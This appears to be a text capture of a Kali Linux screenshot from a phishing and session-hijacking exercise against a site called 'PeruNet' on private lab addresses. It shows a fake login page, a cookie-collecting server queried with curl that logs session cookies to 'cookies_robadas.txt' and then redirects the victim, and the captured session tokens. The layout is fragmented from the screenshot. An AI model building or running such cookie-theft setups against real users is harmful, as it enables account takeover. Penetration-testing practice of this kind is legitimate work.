 Kali Linux
Dashboard - Panel de Adr
Error imagen localhost Li
PeruNet - Iniciar Sesión
Desencriptar MD5 - Cont
3
~/pentest/perunet/phishing/cookies_robadas.txt - Mousepad
File Edit Search View Document Help
1 [2026-07-09 07:27:56] IP: 192.168.100.12 | Cookie:
perunet_session=p9h7oapv0bl82hlcdji89ep1k0
2 [2026-07-09 07:28:16] IP: 192.168.100.12 | Cookie:
perunet_session=p9h7oapv0bl82hlcdji89ep1k0
3 [2026-07-09 15:13:44] IP: 192.168.100.135 | Cookie: test_cookie_123
4
kali@kali: ~/pentest/perunet/phishing
Session Actions Edit View Help
Google Hacking DB
</body>
</html>
EOF
echo "✅ Login falso actualizado con CSS completo"
✅ Login falso actualizado con CSS completo
┌──(kali㉿kali)-[~/pentest/perunet/phishing]
└─$ curl "http://192.168.100.135:9090/?c=test_cookie_123"
<html><head><script src='https://cdn.tailwindcss.com'></script></head><body clas
s='bg-gray-50 min-h-screen flex items-center justify-center'><div class='bg-whit
e rounded-lg shadow-xl p-8 text-center'><h2 class='text-green-600 font-bold text
-2xl mb-4'>✅ Sesión verificada</h2><p class='text-gray-600'>Redirigiendo...</p>
<div class='mt-4 w-12 h-12 border-4 border-blue-600 border-t-transparent rounded
-full animate-spin mx-auto'></div><script>setTimeout(function(){window.location.
href='http://192.168.100.12/perunet/login?error=session_expired';}, 2000);</scri
pt></div></body></html>
┌──(kali㉿kali)-[~/pentest/perunet/phishing]
└─$ cat cookies_robadas.txt
[2026-07-09 07:27:56] IP: 192.168.100.12 | Cookie: perunet_session=p9h7oapv0bl82
hlcdji89ep1k0
[2026-07-09 07:28:16] IP: 192.168.100.12 | Cookie: perunet_session=p9h7oapv0bl82
hlcdji89ep1k0
[2026-07-09 15:13:44] IP: 192.168.100.135 | Cookie: test_cookie_123
┌──(kali㉿kali)-[~/pentest/perunet/phishing]
└─$